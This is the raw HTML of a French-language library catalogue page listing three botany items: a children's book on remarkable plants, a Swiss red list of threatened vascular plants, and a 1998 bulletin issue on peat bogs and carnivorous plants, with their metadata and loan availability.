				<span class="notice-heada" draggable="yes" dragtype="notice" id="drag_noti_5894"><span class="statutnot1" ></span><span  notice='5894'  class='header_title'>Plantes étonnantes</span><span class='header_authors'> / Lesley Dow</span><span class='Z3988' title='ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=book&amp;rft.btitle=Plantes%20%C3%A9tonnantes&amp;rft.title=Plantes%20%C3%A9tonnantes&amp;rft.isbn=978-2-09-277257-7&amp;rft.tpages=64%20p.&amp;rft.date=2005&rft_id=&amp;rft.series=Les%20cl%C3%A9s%20de%20la%20connaissance&amp;rft.pub=Nathan&amp;rft.place=Paris&amp;rft.aulast=Dow&amp;rft.aufirst=Lesley&amp;rft.aulast=Gontier&amp;rft.aufirst=Josette'></span></span>&nbsp;<img src="https://centre-cerlatez.ch/pmb/opac_css/images/icone_nouveautes.png" alt='Nouveaut&eacute;' title='Nouveaut&eacute;'/>
	    		<br />
				</div>
				<div id="el5894Child" class="notice-child" style="margin-bottom:6px;display:none;"   token='407eff75d0150818d1e215b1ada60a81' datetime='1769246332'><table width='100%'><tr><td>
			<div id='el5894addthis' class='addthis_toolbox addthis_default_style '
			addthis:url='https://centre-cerlatez.ch/pmb/opac_css/fb.php?title=Plantes%20%C3%A9tonnantes&url=index.php%3Flvl%3Dnotice_display%26id%3D5894'>
			</div>
		<ul id='onglets_isbd_public5894' class='onglets_isbd_public'>
	  			<li id='onglet_public5894' class='isbd_public_active'><a href='#' title="Public" onclick="show_what('PUBLIC', '5894'); return false;">Public</a></li>
				<li id='onglet_isbd5894' class='isbd_public_inactive'><a href='#' title="ISBD" onclick="show_what('ISBD', '5894'); return false;">ISBD</a></li>
				
		    	
			</ul>
			<div class='row'></div>
			<div id='div_public5894' style='display:block;'><table><tr class='tr_title'><td align='right' class='bg-grey'><span class='etiq_champ'>Titre :</span></td><td><span class='public_title'>Plantes étonnantes</span></td></tr><tr class='tr_typdoc'><td align='right' class='bg-grey'><span class='etiq_champ'>Type de document&nbsp;: </span></td><td>texte imprimé</td></tr><tr class='tr_auteurs'><td align='right' class='bg-grey'><span class='etiq_champ'>Auteurs : </span></td><td><a href='./index.php?lvl=author_see&id=4500' >Lesley Dow</a>, Auteur ; <a href='./index.php?lvl=author_see&id=4501' >Josette Gontier</a>, Adaptateur</td></tr><tr class='tr_ed1'><td align='right' class='bg-grey'><span class='etiq_champ'>Editeur :</span></td><td><a href='./index.php?lvl=publisher_see&id=57' >Paris : Nathan</a></td></tr><tr class='tr_year'><td align='right' class='bg-grey'><span class='etiq_champ'>Année de publication&nbsp;: </span></td><td>2005</td></tr><tr class='tr_coll'><td align='right' class='bg-grey'><span class='etiq_champ'>Collection : </span></td><td><a href='./index.php?lvl=coll_see&id=598' >Les clés de la connaissance</a> </td></tr><tr class='tr_npages'><td align='right' class='bg-grey'><span class='etiq_champ'>Importance : </span></td><td>64 p.</td></tr><tr class='tr_ill'><td align='right' class='bg-grey'><span class='etiq_champ'>Présentation : </span></td><td>ill.</td></tr><tr class='tr_size'><td align='right' class='bg-grey'><span class='etiq_champ'>Format : </span></td><td>31 cm</td></tr><tr class='tr_code'><td align='right' class='bg-grey'><span class='etiq_champ'>ISBN/ISSN/EAN&nbsp;: </span></td><td>978-2-09-277257-7</td></tr><tr class='tr_langues'><td align='right' class='bg-grey'><span class='etiq_champ'>Langues :</span></td><td>Français <span class='etiq_champ'>Langues originales :</span> Anglais</td></tr><tr class='tr_categ'><td align='right' class='bg-grey'><span class='etiq_champ'>Catégories&nbsp;: </span></td><td>[Environnement] <a href='./index.php?lvl=categ_see&id=9998' >Sciences:Biologie:Botanique</a><br /></td></tr><tr class='tr_keywords'><td align='right' class='bg-grey'><span class='etiq_champ'>Mots-clés&nbsp;: </span></td><td><a href='./index.php?lvl=more_results&mode=keyword&user_query=plante&tags=ok' >plante</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=flore&tags=ok' >flore</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=arbre&tags=ok' >arbre</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=%C3%A9volution&tags=ok' >évolution</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=biologie&tags=ok' >biologie</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=%C3%A9cologie&tags=ok' >écologie</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=enfant&tags=ok' >enfant</a></td></tr><tr class='tr_indexint'><td align='right' class='bg-grey'><span class='etiq_champ'>Index. décimale&nbsp;: </span></td><td><a href='./index.php?lvl=indexint_see&id=2249' >580</a> <span>Plantes</span></td></tr><tr class='tr_contenu'><td align='right' class='bg-grey'><span class='etiq_champ'>Note de contenu&nbsp;: </span></td><td>Index</td></tr><tr class='tr_permalink'><td align='right' class='bg-grey'><span class='etiq_champ'>Permalink :</span></td><td><a href='https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=5894'>https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=5894</a></td></tr></table>
</div>
	  		<div id='div_isbd5894' style='display:none;'>Plantes étonnantes [texte imprimé] / <a href='./index.php?lvl=author_see&id=4500' >Lesley Dow</a>, Auteur ; <a href='./index.php?lvl=author_see&id=4501' >Josette Gontier</a>, Adaptateur&nbsp;.&nbsp;-&nbsp;<a href='./index.php?lvl=publisher_see&id=57' >Paris&nbsp;: Nathan</a>, 2005&nbsp;.&nbsp;-&nbsp;64 p.&nbsp;: ill.&nbsp;; 31 cm.&nbsp;-&nbsp;(<a href='./index.php?lvl=coll_see&id=598' >Les clés de la connaissance</a>) .<br /><b>ISBN</b>&nbsp;: 978-2-09-277257-7<br /><span class='etiq_champ'>Langues</span>&nbsp;: Français <span class='etiq_champ'>Langues originales</span>&nbsp;: Anglais<table><tr class='tr_categ'><td align='right' class='bg-grey'><span class='etiq_champ'>Catégories&nbsp;: </span></td><td>[Environnement] <a href='./index.php?lvl=categ_see&id=9998' >Sciences:Biologie:Botanique</a><br /></td></tr><tr class='tr_keywords'><td align='right' class='bg-grey'><span class='etiq_champ'>Mots-clés&nbsp;: </span></td><td><a href='./index.php?lvl=more_results&mode=keyword&user_query=plante&tags=ok' >plante</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=flore&tags=ok' >flore</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=arbre&tags=ok' >arbre</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=%C3%A9volution&tags=ok' >évolution</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=biologie&tags=ok' >biologie</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=%C3%A9cologie&tags=ok' >écologie</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=enfant&tags=ok' >enfant</a></td></tr><tr class='tr_indexint'><td align='right' class='bg-grey'><span class='etiq_champ'>Index. décimale&nbsp;: </span></td><td><a href='./index.php?lvl=indexint_see&id=2249' >580</a> <span>Plantes</span></td></tr><tr class='tr_contenu'><td align='right' class='bg-grey'><span class='etiq_champ'>Note de contenu&nbsp;: </span></td><td>Index</td></tr><tr class='tr_permalink'><td align='right' class='bg-grey'><span class='etiq_champ'>Permalink :</span></td><td><a href='https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=5894'>https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=5894</a></td></tr></table></div></td></tr></table>
					
<h3><span id='titre_exemplaires'>Exemplaires</span></h3>
<table cellpadding='2' class='exemplaires' width='100%'>
<tr class='thead'><th class='expl_header_expl_cb'>Code-barres</th><th class='expl_header_expl_cote'>Cote</th><th class='expl_header_tdoc_libelle'>Support</th><th class='expl_header_location_libelle'>Localisation</th><th class='expl_header_section_libelle'>Section</th><th class='expl_header_statut'>Disponibilité</th></tr><tr class='even item_expl expl_unavailable'><td class='expl_cb'>CNC-005145</td><td class='expl_cote'>580 DOW</td><td class='tdoc_libelle'>Livre</td><td class='location_libelle'>Libre acc&egrave;s</td><td class='section_libelle'>Albums jeunesse</td><td class='expl_situation'><strong>Exclu du prêt</strong> </td></tr>
</table></div>
				<div id="el3136Parent" class="notice-parent">
				
	    		<img class='img_plus' src="./getgif.php?nomgif=plus" name="imEx" id="el3136Img" title="détail" border="0" onClick="expandBase('el3136', true);  return false;" hspace="3" /><img src="https://centre-cerlatez.ch/pmb/opac_css/images/icon_a_16x16.gif" alt='Document: texte imprim&eacute;' title='Document: texte imprim&eacute;'/>
				<span class="notice-heada" draggable="yes" dragtype="notice" id="drag_noti_3136"><span class="statutnot1" ></span><span  notice='3136'  class='header_title'>Plantes vasculaires menacées en Suisse</span><span class='header_authors'> / Elias Landolt</span><span class='Z3988' title='ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=book&amp;rft.btitle=Plantes%20vasculaires%20menac%C3%A9es%20en%20Suisse&amp;rft.title=Plantes%20vasculaires%20menac%C3%A9es%20en%20Suisse%20%3A%20Listes%20rouges%20nationale%20et%20r%C3%A9gionales&amp;rft.date=1991&rft_id=&amp;rft.pub=Office%20f%C3%A9d%C3%A9ral%20de%20l%27environnement%2C%20des%20for%C3%AAts%20et%20du%20paysage%20OFEFP&amp;rft.place=Berne&amp;rft.aulast=Landolt&amp;rft.aufirst=Elias'></span></span>
	    		<br />
				</div>
				<div id="el3136Child" class="notice-child" style="margin-bottom:6px;display:none;"   token='75740af97752a4913399157a0118ed52' datetime='1769246332'><table width='100%'><tr><td>
			<div id='el3136addthis' class='addthis_toolbox addthis_default_style '
			addthis:url='https://centre-cerlatez.ch/pmb/opac_css/fb.php?title=Plantes%20vasculaires%20menac%C3%A9es%20en%20Suisse&url=index.php%3Flvl%3Dnotice_display%26id%3D3136'>
			</div>
		<ul id='onglets_isbd_public3136' class='onglets_isbd_public'>
	  			<li id='onglet_public3136' class='isbd_public_active'><a href='#' title="Public" onclick="show_what('PUBLIC', '3136'); return false;">Public</a></li>
				<li id='onglet_isbd3136' class='isbd_public_inactive'><a href='#' title="ISBD" onclick="show_what('ISBD', '3136'); return false;">ISBD</a></li>
				
		    	
			</ul>
			<div class='row'></div>
			<div id='div_public3136' style='display:block;'><div class='notice_parents'><br /><b>contenu dans</b> <a href='https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=3134&seule=1'><span class="statutnot1" ></span><span  notice='3134'  class='header_title'>Boîte Liste Rouge</span><span class='Z3988' title='ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=book&amp;rft.btitle=Bo%C3%AEte%20Liste%20Rouge&amp;rft.title=Bo%C3%AEte%20Liste%20Rouge&rft_id='></span></a><br /><br /></div>
<table><tr class='tr_title'><td align='right' class='bg-grey'><span class='etiq_champ'>Titre :</span></td><td><span class='public_title'>Plantes vasculaires menacées en Suisse&nbsp;: Listes rouges nationale et régionales</span></td></tr><tr class='tr_typdoc'><td align='right' class='bg-grey'><span class='etiq_champ'>Type de document&nbsp;: </span></td><td>texte imprimé</td></tr><tr class='tr_auteurs'><td align='right' class='bg-grey'><span class='etiq_champ'>Auteurs : </span></td><td><a href='./index.php?lvl=author_see&id=1584' >Elias Landolt</a>, Auteur</td></tr><tr class='tr_ed1'><td align='right' class='bg-grey'><span class='etiq_champ'>Editeur :</span></td><td><a href='./index.php?lvl=publisher_see&id=201' >Berne [Suisse] : Office fédéral de l'environnement, des forêts et du paysage OFEFP</a></td></tr><tr class='tr_year'><td align='right' class='bg-grey'><span class='etiq_champ'>Année de publication&nbsp;: </span></td><td>1991</td></tr><tr class='tr_langues'><td align='right' class='bg-grey'><span class='etiq_champ'>Langues :</span></td><td>Français</td></tr><tr class='tr_categ'><td align='right' class='bg-grey'><span class='etiq_champ'>Catégories&nbsp;: </span></td><td>[Environnement] <a href='./index.php?lvl=categ_see&id=9998' >Sciences:Biologie:Botanique</a><br /></td></tr><tr class='tr_keywords'><td align='right' class='bg-grey'><span class='etiq_champ'>Mots-clés&nbsp;: </span></td><td><a href='./index.php?lvl=more_results&mode=keyword&user_query=Danger&tags=ok' >Danger</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=extinction&tags=ok' >extinction</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Plante&tags=ok' >Plante</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=V%C3%A9g%C3%A9tation&tags=ok' >Végétation</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Liste&tags=ok' >Liste</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=rouge&tags=ok' >rouge</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Flore&tags=ok' >Flore</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Suisse&tags=ok' >Suisse</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Menac%C3%A9e&tags=ok' >Menacée</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Vasculaire&tags=ok' >Vasculaire</a></td></tr><tr class='tr_indexint'><td align='right' class='bg-grey'><span class='etiq_champ'>Index. décimale&nbsp;: </span></td><td><a href='./index.php?lvl=indexint_see&id=2249' >580</a> <span>Plantes</span></td></tr><tr class='tr_permalink'><td align='right' class='bg-grey'><span class='etiq_champ'>Permalink :</span></td><td><a href='https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=3136'>https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=3136</a></td></tr></table>
</div>
	  		<div id='div_isbd3136' style='display:none;'><div class='notice_parents'><br /><b>contenu dans</b> <a href='https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=3134&seule=1'><span class="statutnot1" ></span><span  notice='3134'  class='header_title'>Boîte Liste Rouge</span><span class='Z3988' title='ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=book&amp;rft.btitle=Bo%C3%AEte%20Liste%20Rouge&amp;rft.title=Bo%C3%AEte%20Liste%20Rouge&rft_id='></span></a><br /><br /></div>
Plantes vasculaires menacées en Suisse&nbsp;: Listes rouges nationale et régionales [texte imprimé] / <a href='./index.php?lvl=author_see&id=1584' >Elias Landolt</a>, Auteur&nbsp;.&nbsp;-&nbsp;<a href='./index.php?lvl=publisher_see&id=201' >Berne (Suisse)&nbsp;: Office fédéral de l'environnement, des forêts et du paysage OFEFP</a>, 1991.<br /><span class='etiq_champ'>Langues</span>&nbsp;: Français<table><tr class='tr_categ'><td align='right' class='bg-grey'><span class='etiq_champ'>Catégories&nbsp;: </span></td><td>[Environnement] <a href='./index.php?lvl=categ_see&id=9998' >Sciences:Biologie:Botanique</a><br /></td></tr><tr class='tr_keywords'><td align='right' class='bg-grey'><span class='etiq_champ'>Mots-clés&nbsp;: </span></td><td><a href='./index.php?lvl=more_results&mode=keyword&user_query=Danger&tags=ok' >Danger</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=extinction&tags=ok' >extinction</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Plante&tags=ok' >Plante</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=V%C3%A9g%C3%A9tation&tags=ok' >Végétation</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Liste&tags=ok' >Liste</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=rouge&tags=ok' >rouge</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Flore&tags=ok' >Flore</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Suisse&tags=ok' >Suisse</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Menac%C3%A9e&tags=ok' >Menacée</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Vasculaire&tags=ok' >Vasculaire</a></td></tr><tr class='tr_indexint'><td align='right' class='bg-grey'><span class='etiq_champ'>Index. décimale&nbsp;: </span></td><td><a href='./index.php?lvl=indexint_see&id=2249' >580</a> <span>Plantes</span></td></tr><tr class='tr_permalink'><td align='right' class='bg-grey'><span class='etiq_champ'>Permalink :</span></td><td><a href='https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=3136'>https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=3136</a></td></tr></table></div></td></tr></table>
					<h3>Réservation</h3><a href='#' onClick="if(confirm('Voulez-vous vraiment réserver ce document ?')){w=window.open('./do_resa.php?lvl=resa&id_notice=3136&id_bulletin=0&oresa=popup','doresa','scrollbars=yes,width=500,height=600,menubar=0,resizable=yes'); w.focus(); return false;}else return false;" id="bt_resa">Réserver ce document</a><br />
<h3><span id='titre_exemplaires'>Exemplaires</span></h3>
<table cellpadding='2' class='exemplaires' width='100%'>
<tr class='thead'><th class='expl_header_expl_cb'>Code-barres</th><th class='expl_header_expl_cote'>Cote</th><th class='expl_header_tdoc_libelle'>Support</th><th class='expl_header_location_libelle'>Localisation</th><th class='expl_header_section_libelle'>Section</th><th class='expl_header_statut'>Disponibilité</th></tr><tr class='even item_expl expl_available'><td class='expl_cb'>CNC-002231</td><td class='expl_cote'>580 LAN</td><td class='tdoc_libelle'>Brochure</td><td class='location_libelle'>Libre acc&egrave;s</td><td class='section_libelle'>Bo&icirc;tes et classeurs</td><td class='expl_situation'><strong>Disponible</strong> </td></tr>
</table></div>
				<div id="el657Parent" class="notice-parent">
				
	    		<img class='img_plus' src="./getgif.php?nomgif=plus" name="imEx" id="el657Img" title="détail" border="0" onClick="expandBase('el657', true);  return false;" hspace="3" /><img src="https://centre-cerlatez.ch/pmb/opac_css/images/icon_bul_16x16.gif" alt='Bulletin: texte imprim&eacute;' title='Bulletin: texte imprim&eacute;'/>
				<span class="notice-heada" draggable="yes" dragtype="notice" id="drag_noti_657"><span class="statutnot1" ></span><span  class='header_title'>41 - Tourbières, Plantes carnivores<span class='isbulletinof'><i> (Bulletin de La Garance voyageuse, 41 [01/03/1998])</i></span></span><span class='header_authors'> / La Garance Voyageuse (St Germain de Calberte, France)</span><span class='Z3988' title='ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3A&amp;rft.aulast=La%20Garance%20Voyageuse'></span></span>
	    		<br />
				</div>
				<div id="el657Child" class="notice-child" style="margin-bottom:6px;display:none;"   token='782a49a6f238c81ccb84213c31698003' datetime='1769246332'><table width='100%'><tr><td>
			<div id='el657addthis' class='addthis_toolbox addthis_default_style '
			addthis:url='https://centre-cerlatez.ch/pmb/opac_css/fb.php?title=41%20-%20Tourbi%C3%A8res%2C%20Plantes%20carnivores%20%28Bulletin%20de%20La%20Garance%20voyageuse%2C%2041%20%5B01%2F03%2F1998%5D%29&url=index.php%3Flvl%3Dbulletin_display%26id%3D157'>
			</div>
		<ul id='onglets_isbd_public657' class='onglets_isbd_public'>
	  			<li id='onglet_public657' class='isbd_public_active'><a href='#' title="Public" onclick="show_what('PUBLIC', '657'); return false;">Public</a></li>
				<li id='onglet_isbd657' class='isbd_public_inactive'><a href='#' title="ISBD" onclick="show_what('ISBD', '657'); return false;">ISBD</a></li>
				
		    	
			</ul>
			<div class='row'></div>
			<div id='div_public657' style='display:block;'><span class='fond-article'>[n° ou bulletin]</span>&nbsp;<div class='notice_parents'><br /><b>est un bulletin de</b> <a href='https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=601&seule=1'><span class="statutnot1" ></span><span  class='header_title'>La Garance voyageuse</span><span class='Z3988' title='ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3A&rft_id='></span></a><br /><br /></div>
<table><tr class='tr_title'><td align='right' class='bg-grey'><span class='etiq_champ'>Titre :</span></td><td><span class='public_title'>41 - Tourbières, Plantes carnivores</span></td></tr><tr class='tr_typdoc'><td align='right' class='bg-grey'><span class='etiq_champ'>Type de document&nbsp;: </span></td><td>texte imprimé</td></tr><tr class='tr_auteurs'><td align='right' class='bg-grey'><span class='etiq_champ'>Auteurs : </span></td><td><a href='./index.php?lvl=author_see&id=4414'  title='' >La Garance Voyageuse (St Germain de Calberte, France)</a>, Auteur</td></tr><tr class='tr_year'><td align='right' class='bg-grey'><span class='etiq_champ'>Année de publication&nbsp;: </span></td><td>1998</td></tr><tr class='tr_npages'><td align='right' class='bg-grey'><span class='etiq_champ'>Importance : </span></td><td>61 p.</td></tr><tr class='tr_size'><td align='right' class='bg-grey'><span class='etiq_champ'>Format : </span></td><td>30 cm</td></tr><tr class='tr_langues'><td align='right' class='bg-grey'><span class='etiq_champ'>Langues :</span></td><td>Français</td></tr><tr class='tr_categ'><td align='right' class='bg-grey'><span class='etiq_champ'>Catégories&nbsp;: </span></td><td>[Environnement] <a href='./index.php?lvl=categ_see&id=10047' >Sciences:Biologie:Botanique:Plantes carnivores</a><br />[Environnement] <a href='./index.php?lvl=categ_see&id=5086' >Sciences:Écologie:Eau:Milieu humide:Tourbière</a><br /></td></tr><tr class='tr_keywords'><td align='right' class='bg-grey'><span class='etiq_champ'>Mots-clés&nbsp;: </span></td><td><a href='./index.php?lvl=more_results&mode=keyword&user_query=Plante&tags=ok' >Plante</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=carnivore&tags=ok' >carnivore</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=tourbi%C3%A8re&tags=ok' >tourbière</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=dros%C3%A9ra&tags=ok' >droséra</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=sphaigne&tags=ok' >sphaigne</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=tourbe&tags=ok' >tourbe</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=histoire&tags=ok' >histoire</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=utilisation&tags=ok' >utilisation</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=insecte&tags=ok' >insecte</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=bouleau&tags=ok' >bouleau</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=nain&tags=ok' >nain</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=nordique&tags=ok' >nordique</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=palses&tags=ok' >palses</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=pingos&tags=ok' >pingos</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=tropicale&tags=ok' >tropicale</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=marais&tags=ok' >marais</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=atlantique&tags=ok' >atlantique</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=arch%C3%A9ologie&tags=ok' >archéologie</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=morphologie&tags=ok' >morphologie</a></td></tr><tr class='tr_indexint'><td align='right' class='bg-grey'><span class='etiq_champ'>Index. décimale&nbsp;: </span></td><td><a href='./index.php?lvl=indexint_see&id=2249' >580</a> <span>Plantes</span></td></tr><tr class='tr_permalink'><td align='right' class='bg-grey'><span class='etiq_champ'>Permalink :</span></td><td><a href='https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=bulletin_display&id=157'>https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=bulletin_display&id=157</a></td></tr></table>
</div>
	  		<div id='div_isbd657' style='display:none;'><span class='fond-article'>[n° ou bulletin]</span>&nbsp;<div class='notice_parents'><br /><b>est un bulletin de</b> <a href='https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=601&seule=1'><span class="statutnot1" ></span><span  class='header_title'>La Garance voyageuse</span><span class='Z3988' title='ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3A&rft_id='></span></a><br /><br /></div>
41 - Tourbières, Plantes carnivores [texte imprimé] / <a href='./index.php?lvl=author_see&id=4414'  title='' >La Garance Voyageuse (St Germain de Calberte, France)</a>, Auteur&nbsp;.&nbsp;-&nbsp;1998&nbsp;.&nbsp;-&nbsp;61 p.&nbsp;; 30 cm.<br /><span class='etiq_champ'>Langues</span>&nbsp;: Français<table><tr class='tr_categ'><td align='right' class='bg-grey'><span class='etiq_champ'>Catégories&nbsp;: </span></td><td>[Environnement] <a href='./index.php?lvl=categ_see&id=10047' >Sciences:Biologie:Botanique:Plantes carnivores</a><br />[Environnement] <a href='./index.php?lvl=categ_see&id=5086' >Sciences:Écologie:Eau:Milieu humide:Tourbière</a><br /></td></tr><tr class='tr_keywords'><td align='right' class='bg-grey'><span class='etiq_champ'>Mots-clés&nbsp;: </span></td><td><a href='./index.php?lvl=more_results&mode=keyword&user_query=Plante&tags=ok' >Plante</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=carnivore&tags=ok' >carnivore</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=tourbi%C3%A8re&tags=ok' >tourbière</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=dros%C3%A9ra&tags=ok' >droséra</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=sphaigne&tags=ok' >sphaigne</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=tourbe&tags=ok' >tourbe</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=histoire&tags=ok' >histoire</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=utilisation&tags=ok' >utilisation</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=insecte&tags=ok' >insecte</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=bouleau&tags=ok' >bouleau</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=nain&tags=ok' >nain</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=nordique&tags=ok' >nordique</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=palses&tags=ok' >palses</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=pingos&tags=ok' >pingos</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=tropicale&tags=ok' >tropicale</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=marais&tags=ok' >marais</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=atlantique&tags=ok' >atlantique</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=arch%C3%A9ologie&tags=ok' >archéologie</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=morphologie&tags=ok' >morphologie</a></td></tr><tr class='tr_indexint'><td align='right' class='bg-grey'><span class='etiq_champ'>Index. décimale&nbsp;: </span></td><td><a href='./index.php?lvl=indexint_see&id=2249' >580</a> <span>Plantes</span></td></tr><tr class='tr_permalink'><td align='right' class='bg-grey'><span class='etiq_champ'>Permalink :</span></td><td><a href='https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=bulletin_display&id=157'>https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=bulletin_display&id=157</a></td></tr></table></div></td></tr></table>
					<h3>Réservation</h3><a href='#' onClick="if(confirm('Voulez-vous vraiment réserver ce document ?')){w=window.open('./do_resa.php?lvl=resa&id_notice=0&id_bulletin=157&oresa=popup','doresa','scrollbars=yes,width=500,height=600,menubar=0,resizable=yes'); w.focus(); return false;}else return false;" id="bt_resa">Réserver ce document</a><br />
<h3><span id='titre_exemplaires'>Exemplaires</span></h3>
<table cellpadding='2' class='exemplaires' width='100%'>
<tr class='thead'><th class='expl_header_expl_cb'>Code-barres</th><th class='expl_header_expl_cote'>Cote</th><th class='expl_header_tdoc_libelle'>Support</th><th class='expl_header_location_libelle'>Localisation</th><th class='expl_header_section_libelle'>Section</th><th class='expl_header_statut'>Disponibilité</th></tr><tr class='even item_expl expl_available'><td class='expl_cb'>CNC-005053</td><td class='expl_cote'>580 GAR</td><td class='tdoc_libelle'>P&eacute;riodique</td><td class='location_libelle'>Libre acc&egrave;s</td><td class='section_libelle'>P&eacute;riodiques</td><td class='expl_situation'><strong>Disponible</strong> </td></tr><tr class='odd item_expl expl_available'><td class='expl_cb'>CNC-005054</td><td class='expl_cote'>580 GAR</td><td class='tdoc_libelle'>P&eacute;riodique</td><td class='location_libelle'>Libre acc&egrave;s</td><td class='section_libelle'>P&eacute;riodiques</td><td class='expl_situation'><strong>Disponible</strong> </td></tr>
</table></div>
				<div id="el662Parent" class="notice-parent">
				
